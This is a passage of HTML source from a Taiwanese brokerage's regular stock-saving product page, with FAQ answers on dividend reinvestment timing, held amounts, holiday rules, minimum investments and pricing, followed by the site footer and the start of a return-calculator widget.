			09:00&lt;/td&gt;
			&lt;td style=&quot;border-bottom:1px solid black; border-left:none; border-right:1px solid black; border-top:none; text-align:center; vertical-align:middle; white-space:normal; width:70px&quot;&gt;6號&lt;br /&gt;
			10:00&lt;/td&gt;
			&lt;td style=&quot;border-bottom:1px solid black; border-left:none; border-right:1px solid black; border-top:none; text-align:center; vertical-align:middle; white-space:normal; width:70px&quot;&gt;7號&lt;br /&gt;
			13:00&lt;/td&gt;
			&lt;td style=&quot;border-bottom:1px solid black; border-left:none; border-right:1px solid black; border-top:none; text-align:center; vertical-align:middle; white-space:normal; width:70px&quot;&gt;7號&lt;br /&gt;
			10:30&lt;/td&gt;
		&lt;/tr&gt;
		&lt;tr&gt;
			&lt;td style=&quot;border-bottom:1px solid black; border-left:none; border-right:1px solid black; border-top:none; height:47px; text-align:center; vertical-align:middle; white-space:normal; width:70px&quot;&gt;T日&lt;br /&gt;
			09:00&lt;/td&gt;
			&lt;td style=&quot;border-bottom:1px solid black; border-left:none; border-right:1px solid black; border-top:none; text-align:center; vertical-align:middle; white-space:normal; width:70px&quot;&gt;T日&lt;br /&gt;
			10:00&lt;/td&gt;
			&lt;td style=&quot;border-bottom:1px solid black; border-left:none; border-right:1px solid black; border-top:none; text-align:center; vertical-align:middle; white-space:normal; width:70px&quot;&gt;T+1日&lt;br /&gt;
			13:00&lt;/td&gt;
			&lt;td style=&quot;border-bottom:1px solid black; border-left:none; border-right:1px solid black; border-top:none; text-align:center; vertical-align:middle; white-space:normal; width:70px&quot;&gt;T+1日&lt;br /&gt;
			10:30&lt;/td&gt;
		&lt;/tr&gt;
	&lt;/tbody&gt;
&lt;/table&gt;

&lt;p&gt;※交割銀行為LINE Bank請參考台股Q14&lt;/p&gt;`));
                        });
                    </script>
                </div>
                <div class="index-area6-3-1">
                    <div name="index-area6-3-1-1" class="index-area6-3-1-1 btn collpse h5">
                        <span class="collpse-q">
                            Q4
                        </span>
                        <span class="collpse-name">
                            股利再投入時間表：設定什麼時候完成？約定什麼時候匯入？
                        </span>
                    </div>
                    <div id="index_area6_3_1_2_3" class="index-area6-3-1-2 p cke-area">
                    </div>
                    <script>
                        $(document).ready(function () {
                            $('#index_area6_3_1_2_3').html(htmlDecode(`&lt;p&gt;舉例來說：6號配發現金股利&lt;/p&gt;

&lt;p&gt;台股要在7號下午5點前完成設定，美股要在7號早上9點前完成定，不然就要等到下次配發現金股利才會買入唷！&lt;/p&gt;

&lt;table cellspacing=&quot;0&quot; style=&quot;border-collapse:collapse; width:191px&quot;&gt;
	&lt;tbody&gt;
		&lt;tr&gt;
			&lt;td style=&quot;border-bottom:1px solid black; border-left:1px solid black; border-right:1px solid black; border-top:1px solid black; height:47px; vertical-align:middle; white-space:nowrap; width:49px&quot;&gt;&lt;strong&gt;　&lt;/strong&gt;&lt;/td&gt;
			&lt;td style=&quot;border-bottom:1px solid black; border-left:none; border-right:1px solid black; border-top:1px solid black; text-align:center; vertical-align:middle; white-space:normal; width:70px&quot;&gt;&lt;strong&gt;完成&lt;br /&gt;
			設定&lt;/strong&gt;&lt;/td&gt;
			&lt;td style=&quot;border-bottom:1px solid black; border-left:none; border-right:1px solid black; border-top:1px solid black; text-align:center; vertical-align:middle; white-space:normal; width:70px&quot;&gt;&lt;strong&gt;約定&lt;br /&gt;
			生成&lt;/strong&gt;&lt;/td&gt;
		&lt;/tr&gt;
		&lt;tr&gt;
			&lt;td rowspan=&quot;2&quot; style=&quot;border-bottom:1px solid black; border-left:1px solid black; border-right:1px solid black; border-top:none; height:94px; text-align:center; vertical-align:middle; white-space:normal; width:49px&quot;&gt;&lt;strong&gt;台股&lt;/strong&gt;&lt;/td&gt;
			&lt;td style=&quot;border-bottom:1px solid black; border-left:none; border-right:1px solid black; border-top:none; text-align:center; vertical-align:middle; white-space:normal; width:70px&quot;&gt;7號&lt;br /&gt;
			17:00&lt;/td&gt;
			&lt;td style=&quot;border-bottom:1px solid black; border-left:none; border-right:1px solid black; border-top:none; text-align:center; vertical-align:middle; white-space:normal; width:70px&quot;&gt;8號&lt;br /&gt;
			12:00&lt;/td&gt;
		&lt;/tr&gt;
		&lt;tr&gt;
			&lt;td style=&quot;border-bottom:1px solid black; border-left:none; border-right:1px solid black; border-top:none; height:47px; text-align:center; vertical-align:middle; white-space:normal; width:70px&quot;&gt;T+1日&lt;br /&gt;
			17:00&lt;/td&gt;
			&lt;td style=&quot;border-bottom:1px solid black; border-left:none; border-right:1px solid black; border-top:none; text-align:center; vertical-align:middle; white-space:normal; width:70px&quot;&gt;T+2日&lt;br /&gt;
			12:00&lt;/td&gt;
		&lt;/tr&gt;
		&lt;tr&gt;
			&lt;td rowspan=&quot;2&quot; style=&quot;border-bottom:1px solid black; border-left:1px solid black; border-right:1px solid black; border-top:none; height:94px; text-align:center; vertical-align:middle; white-space:normal; width:49px&quot;&gt;&lt;strong&gt;美股&lt;/strong&gt;&lt;/td&gt;
			&lt;td style=&quot;border-bottom:1px solid black; border-left:none; border-right:1px solid black; border-top:none; text-align:center; vertical-align:middle; white-space:normal; width:70px&quot;&gt;7號&lt;br /&gt;
			09:00&lt;/td&gt;
			&lt;td style=&quot;border-bottom:1px solid black; border-left:none; border-right:1px solid black; border-top:none; text-align:center; vertical-align:middle; white-space:normal; width:70px&quot;&gt;7號&lt;br /&gt;
			09:10&lt;/td&gt;
		&lt;/tr&gt;
		&lt;tr&gt;
			&lt;td style=&quot;border-bottom:1px solid black; border-left:none; border-right:1px solid black; border-top:none; height:47px; text-align:center; vertical-align:middle; white-space:normal; width:70px&quot;&gt;T+1日&lt;br /&gt;
			09:00&lt;/td&gt;
			&lt;td style=&quot;border-bottom:1px solid black; border-left:none; border-right:1px solid black; border-top:none; text-align:center; vertical-align:middle; white-space:normal; width:70px&quot;&gt;T+1日&lt;br /&gt;
			09:10&lt;/td&gt;
		&lt;/tr&gt;
	&lt;/tbody&gt;
&lt;/table&gt;`));
                        });
                    </script>
                </div>
                <div class="index-area6-3-1">
                    <div name="index-area6-3-1-1" class="index-area6-3-1-1 btn collpse h5">
                        <span class="collpse-q">
                            Q5
                        </span>
                        <span class="collpse-name">
                            圈存大小事：金額如何計算？禮品卡有影響？
                        </span>
                    </div>
                    <div id="index_area6_3_1_2_4" class="index-area6-3-1-2 p cke-area">
                    </div>
                    <script>
                        $(document).ready(function () {
                            $('#index_area6_3_1_2_4').html(htmlDecode(`&lt;div&gt;
&lt;div&gt;【圈存金額】這樣算&lt;/div&gt;

&lt;table cellspacing=&quot;0&quot; style=&quot;border-collapse:collapse; width:313px&quot;&gt;
	&lt;tbody&gt;
		&lt;tr&gt;
			&lt;td style=&quot;border-bottom:1px solid black; border-left:1px solid black; border-right:1px solid black; border-top:1px solid black; height:47px; text-align:center; vertical-align:middle; white-space:normal; width:42px&quot;&gt;
			&lt;div&gt;&lt;strong&gt;台股&lt;/strong&gt;&lt;/div&gt;
			&lt;/td&gt;
			&lt;td style=&quot;border-bottom:1px solid black; border-left:none; border-right:1px solid black; border-top:1px solid black; vertical-align:middle; white-space:normal; width:272px&quot;&gt;
			&lt;div&gt;定額：約定金額&lt;br /&gt;
			定股：約定股數*收盤價*110%+手續費&lt;/div&gt;
			&lt;/td&gt;
		&lt;/tr&gt;
		&lt;tr&gt;
			&lt;td style=&quot;border-bottom:1px solid black; border-left:1px solid black; border-right:1px solid black; border-top:none; height:47px; text-align:center; vertical-align:middle; white-space:nowrap&quot;&gt;
			&lt;div&gt;&lt;strong&gt;美股&lt;/strong&gt;&lt;/div&gt;
			&lt;/td&gt;
			&lt;td style=&quot;border-bottom:1px solid black; border-left:none; border-right:1px solid black; border-top:none; vertical-align:middle; white-space:normal; width:272px&quot;&gt;
			&lt;div&gt;定額：約定金額+手續費&lt;br /&gt;
			定股：約定股數*收盤價*110%+手續費&lt;/div&gt;
			&lt;/td&gt;
		&lt;/tr&gt;
	&lt;/tbody&gt;
&lt;/table&gt;
&lt;/div&gt;

&lt;div&gt;※美股台幣交割：圈存金額*匯率均價*105%&lt;/div&gt;

&lt;div&gt;&lt;br /&gt;
【禮品卡/交割銀行】有影響&lt;br /&gt;
禮品卡：算出圈存金額&amp;rarr;檢視禮品卡餘額&amp;rarr;(不夠的話)&amp;rarr;交割銀行圈存&lt;br /&gt;
交割銀行：永豐銀行採行&lt;strong&gt;圈存/扣款&lt;/strong&gt;；LINE Bank採行&lt;strong&gt;扣款/退款&lt;/strong&gt;&lt;/div&gt;`));
                        });
                    </script>
                </div>
                <div class="index-area6-3-1">
                    <div name="index-area6-3-1-1" class="index-area6-3-1-1 btn collpse h5">
                        <span class="collpse-q">
                            Q6
                        </span>
                        <span class="collpse-name">
                            交易日遇到假日或沒有該日，會如何處理？
                        </span>
                    </div>
                    <div id="index_area6_3_1_2_5" class="index-area6-3-1-2 p cke-area">
                    </div>
                    <script>
                        $(document).ready(function () {
                            $('#index_area6_3_1_2_5').html(htmlDecode(`&lt;p&gt;交易日遇【假日】&lt;/p&gt;

&lt;p&gt;台股依「台股交易日」為準，遇假日則&lt;strong&gt;順延至次一交易日&lt;/strong&gt;&lt;/p&gt;

&lt;p&gt;美股依「美股交易日」為準，遇假日則&lt;strong&gt;順延至次一交易日&lt;/strong&gt;&lt;/p&gt;

&lt;p&gt;&amp;nbsp;&lt;/p&gt;

&lt;p&gt;交易日遇【沒有該日】&lt;/p&gt;

&lt;p&gt;依「約定日」為準，沒有該日則&lt;strong&gt;不進行交易&lt;/strong&gt;&lt;/p&gt;

&lt;p&gt;舉例來說：有些2月沒有29號，則原29號約定不遞延，也不執行&lt;/p&gt;`));
                        });
                    </script>
                </div>
                <div class="index-area6-3-1">
                    <div name="index-area6-3-1-1" class="index-area6-3-1-1 btn collpse h5">
                        <span class="collpse-q">
                            Q7
                        </span>
                        <span class="collpse-name">
                            每月投資金額有限可以存股？
                        </span>
                    </div>
                    <div id="index_area6_3_1_2_6" class="index-area6-3-1-2 p cke-area">
                    </div>
                    <script>
                        $(document).ready(function () {
                            $('#index_area6_3_1_2_6').html(htmlDecode(`&lt;p&gt;「是的！你可以存股」：豐存股相信投資不應該是明天的事&lt;/p&gt;

&lt;p&gt;台股：定額最低&lt;strong&gt;100元&lt;/strong&gt;，定股最低&lt;strong&gt;100股&lt;/strong&gt;&lt;/p&gt;

&lt;p&gt;美股：定額最低&lt;strong&gt;10美元&lt;/strong&gt;，定股最低&lt;strong&gt;1股&lt;/strong&gt;&lt;/p&gt;`));
                        });
                    </script>
                </div>
                <div class="index-area6-3-1">
                    <div name="index-area6-3-1-1" class="index-area6-3-1-1 btn collpse h5">
                        <span class="collpse-q">
                            Q8
                        </span>
                        <span class="collpse-name">
                            買入價格可以自己設定？
                        </span>
                    </div>
                    <div id="index_area6_3_1_2_7" class="index-area6-3-1-2 p cke-area">
                    </div>
                    <script>
                        $(document).ready(function () {
                            $('#index_area6_3_1_2_7').html(htmlDecode(`&lt;p&gt;&lt;strong&gt;買入價格不能自行設定&lt;/strong&gt;&lt;/p&gt;

&lt;p&gt;【台股】價格怎麼來？豐存股買入之加權平均價格計算&lt;/p&gt;

&lt;p&gt;交易日開盤期間分批買入，再依加權平均計算價格&lt;/p&gt;

&lt;p&gt;【美股】價格怎麼來？豐存股買入之加權平均價格計算&lt;br /&gt;
定額：市價單&lt;br /&gt;
定股：限價單(依昨收價*110%為限)&lt;/p&gt;`));
                        });
                    </script>
                </div>
        <div class="index-area6-4">
            <a class="btn radius bg-btn-secondary h4" href="/Support">
                更多支援
                <span class="icon-arrow-white">
                </span>
            </a>
        </div>
    </div>
</div>


    </div>



<div>
  <link rel="stylesheet" href="/Content/CSS/Common/IndexFooter.css?v=fdfc07b5af8d44efa787da5086de822d">
  <div class="index-footer">
    <div class="index-footer1 text-white">
      <div class="index-footer1-list">
        <div class="index-footer1-item1">
          <div class="footer-item-header">
            獨家功能
          </div>
          <div class="footer-item-link1">
            <div class="text-white btn" onclick="CalcOn()">
              Backtesting<br />
              <div class="footer-item-link2">
                報酬試算
              </div>
            </div>
          </div>
          <div class="footer-item-link1">
            <a class="text-white" href="/Stock/List/TW?f=1">
              Stock Filter
              <div class="footer-item-link2">
                股票篩選
              </div>
            </a>
          </div>
          
          <div class="footer-item-link1">
            <a class="text-white" href="/Topic">
              Hot Topic
              <div class="footer-item-link2">
                主題選股
              </div>
            </a>
          </div>
        </div>

        <div class="index-footer1-item1">
          <div class="footer-item-header">
            快捷入口
          </div>

          <div class="footer-item-content">
            <a class="footer-item-link3 text-white" href="/Stock/List/TW">
              台股
            </a><br />
            <a class="footer-item-link3 text-white" href="/Stock/List/US">
              美股
            </a><br />
            <a class="footer-item-link3 text-white" href="/Topic">
              主題
            </a><br />
            
            
            <a class="footer-item-link3 text-white" href="/Support">
              支援
            </a>
          </div>
        </div>
        <div class="index-footer1-item1">
          <div class="footer-item-header">
            投資工具
          </div>
          <div class="footer-item-content">
            <a class="footer-item-link3 text-white" target="_blank" rel="noopener noreferrer" href="https://sinourl.tw/VFI4sj?strProd=0108&amp;strWeb=0007&amp;invt=&amp;s=">
              大戶投APP
            </a><br />
            <a class="footer-item-link3 text-white" target="_blank" rel="noopener noreferrer" href="https://sinourl.tw/OZeS4x?strProd=0108&amp;strWeb=0007&amp;invt=&amp;s=">
              大戶豐APP
            </a><br />
            <a class="footer-item-link3 text-white" target="_blank" rel="noopener noreferrer" href="https://www.sinotrade.com.tw/newweb/?strProd=0108&amp;strWeb=0007&amp;invt=&amp;s=">
              永豐金理財網
            </a><br />
            <a class="footer-item-link3 text-white" target="_blank" rel="noopener noreferrer" href="https://www.sinotrade.com.tw/richclub?strProd=0108&amp;strWeb=0007&amp;invt=&amp;s=">
              豐雲學堂
            </a><br />
          </div>
        </div>
        <div class="index-footer1-item1">
          <div class="footer-item-header">
            關注我們
          </div>
          <div class="footer-item-content">
            <a class="footer-item-link3 text-white" target="_blank" rel="noopener noreferrer" href="https://lihi2.com/KvHN0?strProd=0108&amp;strWeb=0007&amp;invt=&amp;s=">
              <span class="footer-icon icon-line"></span>Line
            </a><br />
            <a class="footer-item-link3 text-white" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/SinoPacSecurities/?strProd=0108&amp;strWeb=0007&amp;invt=&amp;s=">
              <span class="footer-icon icon-fb"></span>Facebook
            </a><br />
            <a class="footer-item-link3 text-white" target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/user/SinoEC?strProd=0108&amp;strWeb=0007&amp;invt=&amp;s=">
              <span class="footer-icon icon-yt"></span>YouTube
            </a><br />
            <div class="footer-hover footer-item-link3 btn ">
              永豐金證券
              <div class="footer-hover-items">
                <a class="footer-item-link3" target="_blank" rel="noopener noreferrer" href="https://securities.sinopac.com/?strProd=0108&amp;strWeb=0007&amp;invt=&amp;s=">
                  官方網站
                </a><br />
                <a class="footer-item-link3" target="_blank" rel="noopener noreferrer" href="https://www.sinotrade.com.tw/newweb/Service_Positions/?strProd=0108&amp;strWeb=0007&amp;invt=&amp;s=">
                  服務據點
                </a><br />
                <a class="footer-item-link3" target="_blank" rel="noopener noreferrer" href="https://careers.sinopac.com/?strProd=0108&amp;strWeb=0007&amp;invt=&amp;s=">
                  人力招募
                </a><br />
                <a class="footer-item-link3" target="_blank" rel="noopener noreferrer" href="https://www.sinotrade.com.tw/ec/Friendly-service/creterion.html?strProd=0108&amp;strWeb=0007&amp;invt=&amp;s=">
                  金融友善
                </a><br />
                <a class="footer-item-link3" target="_blank" rel="noopener noreferrer" href="https://securities.sinopac.com/currentOperation/20170706160641375000000000000202.html#?strProd=0108&amp;strWeb=0007&amp;invt=&amp;s=">
                  投資人訊息
                </a><br />
              </div>
            </div>
            <br />
            <div class="footer-hover footer-item-link3 btn">
              永豐金控
              <div class="footer-hover-items">
                <a class="footer-item-link3" target="_blank" rel="noopener noreferrer" href="https://www.sinopac.com/?strProd=0108&amp;strWeb=0007&amp;invt=&amp;s=">
                  永豐金控
                </a><br />
                <a class="footer-item-link3" target="_blank" rel="noopener noreferrer" href="https://securities.sinopac.com/?strProd=0108&amp;strWeb=0007&amp;invt=&amp;s=">
                  永豐金證券
                </a><br />
                <a class="footer-item-link3" target="_blank" rel="noopener noreferrer" href="https://bank.sinopac.com/?strProd=0108&amp;strWeb=0007&amp;invt=&amp;s=">
                  永豐銀行
                </a><br />
                <a class="footer-item-link3" target="_blank" rel="noopener noreferrer" href="https://www.spf.com.tw/?strProd=0108&amp;strWeb=0007&amp;invt=&amp;s=">
                  永豐期貨
                </a><br />
                <a class="footer-item-link3" target="_blank" rel="noopener noreferrer" href="https://sitc.sinopac.com/?strProd=0108&amp;strWeb=0007&amp;invt=&amp;s=">
                  永豐投信
                </a><br />
              </div>
            </div>
          </div>
        </div>

        <div class="index-footer1-item1 qr-area-2 web">
          <div class="footer-item-header">
            下載大戶豐APP
          </div>
          <div class="footer-item-content">
            <div class="qr-code-dawhofone"></div>
          </div>
        </div>
        <div class="index-footer1-item1 qr-area-1 web">
          <div class="footer-item-header">
            下載大戶投APP
          </div>
          <div class="footer-item-content">
            <div class="qr-code-dawhotou"></div>
          </div>
        </div>
        <div class="to-top text-white btn">
          <span>
            TOP
          </span>
        </div>
      </div>
    </div>
    <div class="index-footer2 text-white mobile-margin-bottom">
      <div>
        <span class="w48-m100 right">永豐金證券股份有限公司</span>
        <span class="web">｜</span>
        
        <span class="w48-m100 left">台北市重慶南路一段二號 7、18、20 樓</span>
      </div>
      <div>
        
        <span>客服暨申訴專線：0800-038-123、02-8173-5300</span>
        <span class="web">｜</span>
        <span>反詐騙諮詢專線：02-8173-5345</span>
        <span class="web">｜</span>
        <span>客服時間：台股營業日 AM 08:00～PM 09:00</span>
      </div>
      <br class="mobile" />
      <div>
        <span class="w48-m100 right">114年金管證總字第0058號（永豐金證券）</span>
        <span class="web">｜</span>
        <span class="w48-m100 left">114年金管期總字第010號（委任期貨商永豐期貨）</span>
      </div>
      <div>
        <span class="w48-m100 right">永豐金證券統一編號：23113343</span>
        <span class="web">｜</span>
        <span class="w48-m100 left">永豐期貨統一編號：84309615</span>
      </div>
      <br />
      <div>
        <a target="_blank" rel="noopener noreferrer" href="https://www.sinopac.com/footer/2018110216150226800000000000011.html?strProd=0108&amp;strWeb=0007&amp;invt=&amp;s=" class="text-white">客戶資料保密措施</a>｜
        <a target="_blank" rel="noopener noreferrer" href="https://www.sinotrade.com.tw/newweb/index_privacy/?strProd=0108&amp;strWeb=0007&amp;invt=&amp;s=" class="text-white">隱私權保護聲明</a>
        <span class="web">｜</span>
        <br class="mobile" />
        <a target="_blank" rel="noopener noreferrer" href="https://securities.sinopac.com/footer/list15d1c4072970000085d381a2b549a2dc.html?strProd=0108&amp;strWeb=0007&amp;invt=&amp;s=" class="text-white">共同行銷商品契約</a>｜
        <a target="_blank" rel="noopener noreferrer" href="https://www.sinotrade.com.tw/newweb/index_disclaimer/?strProd=0108&amp;strWeb=0007&amp;invt=&amp;s=" class="text-white">網站免責聲明</a>
        <span class="web">｜</span>
        <br class="mobile" />
        <a target="_blank" rel="noopener noreferrer" href="https://securities.sinopac.com/sustainableFinance/20241001211112237000000000000371.html?strProd=0108&amp;strWeb=0007&amp;invt=&amp;s=" class="text-white">反詐騙專區</a>
      </div>
    </div>
  </div>
</div>
<script>
    $(".to-top").click(function () {
        $("html, body").animate({ scrollTop: 0 }, "slow");
        return false;
    });
    
    $(".footer-hover").on({
        mouseenter: function () {
            if (document.body.offsetWidth > 767) {
                $(this).addClass('hover');
            }
        },
        mouseleave: function () {
            $(this).removeClass('hover');
        },
        click: function () {
            if (document.body.offsetWidth <= 767) {
                if ($(this).hasClass('hover')) {
                    $(this).removeClass('hover');
                }
                else {
                    $(this).addClass('hover');
                }
            }
        },
    });

    $(".footer-hover .footer-hover-items").on({
        mouseenter: function () {
            $(this.parentNode.querySelector('.footer-hover')).addClass('hover');
        },
        mouseleave: function () {
            $(this.parentNode.querySelector('.footer-hover')).removeClass('hover');
        }
    });
</script>





<div id="MSG1" class="msgbox center ">
    <div class="msgbox-content">
        <div class="msgbox-title-area">
            <div class="msgbox-close-btn">
                <img id="MSG1Close" src="/Content/Images/Icon/icon-close-w.svg" onclick="MsgBox.Hide('MSG1');" />
            </div>
            <div class="center">
                <span id="MSG1TitleIcon" class="msgbox-title-icon"></span>
            </div>
            <div id="MSG1Title" class="msgbox-title h2">

            </div>
            <div id="MSG1SubTitle" class="msgbox-subtitle h6">

            </div>
        </div>
        <div id="MSG1Body" class="msgbox-body-area">

        </div>
        <div id="MSG1Footer" class="msgbox-footer">

        </div>
        <div class="msgbox-button-area center">
            <div id="MSG1BtnCancel" class="msgbox-button-cancel btn bg-btn-white text-secondary border h4 radius">取消</div>
            <div id="MSG1BtnOk" class="msgbox-button-ok btn bg-btn-secondary text-white h4 radius">確定</div>
        </div>
    </div>
</div>





<div id="MSG2" class="msgbox center sm">
    <div class="msgbox-content">
        <div class="msgbox-title-area">
            <div class="msgbox-close-btn">
                <img id="MSG2Close" src="/Content/Images/Icon/icon-close-w.svg" onclick="MsgBox.Hide('MSG2');" />
            </div>
            <div class="center">
                <span id="MSG2TitleIcon" class="msgbox-title-icon"></span>
            </div>
            <div id="MSG2Title" class="msgbox-title h2">

            </div>
            <div id="MSG2SubTitle" class="msgbox-subtitle h6">

            </div>
        </div>
        <div id="MSG2Body" class="msgbox-body-area">

        </div>
        <div id="MSG2Footer" class="msgbox-footer">

        </div>
        <div class="msgbox-button-area center">
            <div id="MSG2BtnCancel" class="msgbox-button-cancel btn bg-btn-white text-secondary border h4 radius">取消</div>
            <div id="MSG2BtnOk" class="msgbox-button-ok btn bg-btn-secondary text-white h4 radius">確定</div>
        </div>
    </div>
</div>





<div id="MsgSignContract" class="msgbox center sign">
    <div class="msgbox-content">
        <div class="msgbox-title-area">
            <div class="msgbox-close-btn">
                <img id="MsgSignContractClose" src="/Content/Images/Icon/icon-close-w.svg" onclick="MsgBox.Hide('MsgSignContract');" />
            </div>
            <div class="center">
                <span id="MsgSignContractTitleIcon" class="msgbox-title-icon"></span>
            </div>
            <div id="MsgSignContractTitle" class="msgbox-title h2">

            </div>
            <div id="MsgSignContractSubTitle" class="msgbox-subtitle h6">

            </div>
        </div>
        <div id="MsgSignContractBody" class="msgbox-body-area">

        </div>
        <div id="MsgSignContractFooter" class="msgbox-footer">

        </div>
        <div class="msgbox-button-area center">
            <div id="MsgSignContractBtnCancel" class="msgbox-button-cancel btn bg-btn-white text-secondary border h4 radius">取消</div>
            <div id="MsgSignContractBtnOk" class="msgbox-button-ok btn bg-btn-secondary text-white h4 radius">確定</div>
        </div>
    </div>
</div>


    <div class="loading-area" id="Loading">
        <div class="loading-content">
            <div class="loading-img">
            </div>
            <div class="loading-word h4">
                載入中
            </div>
        </div>
    </div>

        <div id="divCalc" class="cls_Calc">
            
            <table border="0" cellpadding="0" cellspacing="0" class="cls_Calc_Position">
                <tr>
                    <td id="CalcArea">
                        
<script src="/Content/JS/Common/jquery.ui.touch-punch.min.js"></script>
<script src="/Content/JS/Calculate/index.js?v=fdfc07b5af8d44efa787da5086de822d"></script>


<input name="__RequestVerificationToken" type="hidden" value="3-TkXRQcV3edMMQds6_YrCsMr0jlgpzhcJ0NctNkBAXIZ_IlDR_N-94VHnVP0dIP7__KKRzepGGINK7BJ-aWTKprf3IbgTp5O6jF90MUI3w1" />


<div class="cls_Calc_Oval_Area">
    <div class="cls_Calc_Oval position-relative" onclick="close_sel()">

        <div class="cls_CalcBanner">

            
            <div style="position:absolute;bottom:0;text-align:center;width:100%">
                <div id="divCalcSheet_1" class="cls_CalcMenu ON" onclick="SwithCalcMenu('1')">有目標股票</div>
                <div id="divCalcSheet_2" class="cls_CalcMenu" onclick="SwithCalcMenu('2')">有目標報酬</div>
            </div>

            
            <div class="cls_CalcClose" onclick="CalcOff()"><img src="/Content/Images/Common/ICON_CloseCalc.svg" /></div>

        </div>

        
        <div id="divCaculate_M1">
            <div id="divCalc_Search">
                <div class="cls_CalcPadding">

                    
                    <div id="divCalcInput" style="position:relative">
                        <div class="cls_CalcInput_Area">
                            <div class="cls_TB">
                                <div class="cls_TD"><input type="text" id="txt_Calc_Stock" autocomplete="off" placeholder="2890永豐金、NVDA輝達" style="font-weight:normal" oninput="fuzzySearch()" /></div>
                                <div class="cls_TD" style="width:60px"><div class="cls_CalcSearch"><img src="/Content/Images/Icon/icon-search-white.svg" /></div></div>
                            </div>
                        </div>
                        <div id="divCalcInput_sel"></div>
                    </div>
                    <div class="cls_Calc_Scroll">
                        <div>
                            
                                        <div id="divCalc_HotStock">
                                            <div class="cls_CalcSubTitle">
                                                <div class="cls_CalcSubTitle_Icon"></div>
                                                熱門試算股票
                                            </div>
                                            <div style="margin-top:12px">
                                                        <div class="cls_CalcSubTitle_Stock" onclick="StockInfo('0050','TW')">0050 元大台灣50</div>
                                                        <div class="cls_CalcSubTitle_Stock" onclick="StockInfo('006208','TW')">006208 富邦台50</div>
                                                        <div class="cls_CalcSubTitle_Stock" onclick="StockInfo('00878','TW')">00878 國泰永續高股息</div>
                                                        <div class="cls_CalcSubTitle_Stock" onclick="StockInfo('00919','TW')">00919 群益台灣精選高息</div>
                                                        <div class="cls_CalcSubTitle_Stock" onclick="StockInfo('0056','TW')">0056 元大高股息</div>
                                                        <div class="cls_CalcSubTitle_Stock" onclick="StockInfo('2330','TW')">2330 台積電</div>
                                                        <div class="cls_CalcSubTitle_Stock" onclick="StockInfo('VOO','US')">VOO Vanguard S&amp;P 500 ETF</div>
                                                        <div class="cls_CalcSubTitle_Stock" onclick="StockInfo('00713','TW')">00713 元大台灣高息低波</div>
                                                        <div class="cls_CalcSubTitle_Stock" onclick="StockInfo('00757','TW')">00757 統一FANG+</div>
                                                        <div class="cls_CalcSubTitle_Stock" onclick="StockInfo('NVDA','US')">NVDA 輝達</div>

                                            </div>
                                        </div>

                            
                            <div class="more-calc-area">
                                <div class="more-calc-area-title text-gray">更多試算工具</div>
                                <div class="more-calc-area-item btn" onclick="CalcOn('LendIncome')">
                                    <img class="img icon-lend-calc" />
                                    <span>出借收益試算</span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
            <div id="divCalc_Condition" style="display:none">

                
                <div class="cls_Calc_Condition_Stock">
                    <div class="cls_CalcPadding">
                        <div id="divCalc_Condition_Stock"></div>
                        
                        <div class="cls_Calc_Condition_Clear" onclick="Condition_Clear()"><img src="/Content/Images/Icon/icon-close-soild.svg" /></div>
                    </div>
                </div>
                <div id="Scroll_Calc_1" class="cls_Calc_Scroll">

                    <div id="divCalc_Condition_Items">
                        <div class="cls_CalcPadding">

                            <div class="cls_CalcSubTitle">
                                <div class="cls_CalcSubTitle_Icon"></div>
                                約定單位
                            </div>

                            <div class="cls_CalcPayType">
                                <div class="cls_TB">
                                    <div class="cls_TD" style="width:50%"><div id="divCalcPayType_1" class="cls_CalcPayType_Item ON" onclick="SwitchCalcPayType('1')">定額</div></div>
                                    <div class="cls_TD" style="width:50%"><div id="divCalcPayType_2" class="cls_CalcPayType_Item" onclick="SwitchCalcPayType('2')">定股</div></div>
                                </div>
                            </div>
                            <div class="cls_TB_Num">
                                <div class="cls_TD_Num">
                                    <div class="cls_CalcPayType_Num">
                                        <input type="text" id="txt_CalcPayType_Num" oninput="CalAMT()" onblur="CalAMT()" value="" autocomplete="off" />
                                        <label>NTD</label>
                                    </div>
                                    <div id="lb_CalcPayType_NumERR" class="cls_CalcPayType_NumERR">
                                    </div>
                                </div>
                                <div class="cls_TD_Num L"><label id="lb_CalcPayType_NumNote" class="cls_CalcPayType_NumNote"></label></div>
                            </div>

                            <div class="cls_CalcSubTitle">
                                <div class="cls_CalcSubTitle_Icon"></div>
                                約定日<span>(可複選)</span>
                            </div>

                            <div class="cls_CalcPayDate">
                                        <div class="Days" id="divCalc_PayDate_03" meta-data="03" onclick="SwitchPayDay('03')">03</div>
                                        <div class="Days ON" id="divCalc_PayDate_06" meta-data="06" onclick="SwitchPayDay('06')">06</div>
                                        <div class="Days" id="divCalc_PayDate_09" meta-data="09" onclick="SwitchPayDay('09')">09</div>
                                        <div class="Days" id="divCalc_PayDate_13" meta-data="13" onclick="SwitchPayDay('13')">13</div>
                                        <div class="Days" id="divCalc_PayDate_16" meta-data="16" onclick="SwitchPayDay('16')">16</div>
                                        <div class="Days" id="divCalc_PayDate_19" meta-data="19" onclick="SwitchPayDay('19')">19</div>
                                        <span class="cls_BK_6"></span>
                                        <div class="Days" id="divCalc_PayDate_23" meta-data="23" onclick="SwitchPayDay('23')">23</div>
                                        <div class="Days" id="divCalc_PayDate_26" meta-data="26" onclick="SwitchPayDay('26')">26</div>
                                        <div class="Days" id="divCalc_PayDate_29" meta-data="29" onclick="SwitchPayDay('29')">29</div>
                                        <div class="Days Hidden" style="visibility:hidden"></div>
                                        <div class="Days Hidden" style="visibility:hidden"></div>
                                        <div class="Days Hidden" style="visibility:hidden"></div>

                            </div>
                            <div id="divCalcPayDate_Note" class="cls_CalcPayDate_Note"></div>
                            <div class="cls_Calc_Button">
                                <div id="divCalc_Condition_Btn_Area_1" class="cls_TB">
                                    <div class="cls_TD" style="width:50%;text-align:right"><div class="cls_Button_Calc Reset" onclick="InitCondition()">重設</div></div>
                                    <div class="cls_TD" style="width:50%;text-align:left"><div class="cls_Button_Calc" onclick="doCalc('1')">立即試算</div></div>
                                </div>
                                <div id="divCalc_Condition_Btn_Area_2" class="cls_TB" style="display:none">
                                    <div class="cls_TD" style="width:100%"><div class="cls_Button_Calc w-m-100" onclick="doCalc('1')">立即試算</div></div>
                                </div>
                            </div>

                        </div>

                    </div>

                    
                    <div id="divCalc_Result" style="display:none">
                        <div class="cls_CalcPadding">
                            <hr />
                            <div id="Anchor_Calc_Result" class="cls_CalcSubTitle">
